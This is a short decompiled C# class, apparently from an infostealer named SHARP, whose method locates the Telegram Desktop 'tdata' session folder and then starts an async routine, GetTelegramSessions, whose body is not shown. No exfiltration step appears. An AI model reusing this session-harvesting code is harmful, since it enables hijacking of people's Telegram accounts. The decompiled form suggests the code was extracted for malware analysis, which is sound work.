 Telegram
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Runtime.CompilerServices;
5 using System.Threading.Tasks;
6
7 namespace SHARP
8 {
9 // Token: 0x0200009B RID: 155
10 internal class Telegram
11 {
12 // Token: 0x060001BE RID: 446 RVA: 0x0000F614 File Offset: 0x0000D814
13 private static string GetTdata()
14 {
15 string result = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Telegram Desktop\\tdata";
16 Process[] processesByName = Process.GetProcessesByName("Telegram");
17 if (processesByName.Length == 0)
18 {
19 return result;
20 }
21 return Path.Combine(Path.GetDirectoryName(ProcessList.ProcessExecutablePath(processesByName[0])), "tdata");
22 }
23
24 // Token: 0x060001BF RID: 447 RVA: 0x0000F65C File Offset: 0x0000D85C
25 public static Task GetTelegramSessions(string head)
26 {
27 Telegram.<GetTelegramSessions>d__1 <GetTelegramSessions>d__;
28 <GetTelegramSessions>d__.<>t__builder = AsyncTaskMethodBuilder.Create();
29 <GetTelegramSessions>d__.head = head;
30 <GetTelegramSessions>d__.<>1__state = -1;
31 <GetTelegramSessions>d__.<>t__builder.Start<Telegram.<GetTelegramSessions>d__1>(ref <GetTelegramSessions>d__);
32 return <GetTelegramSessions>d__.<>t__builder.Task;
33 }
34 }
35 }
36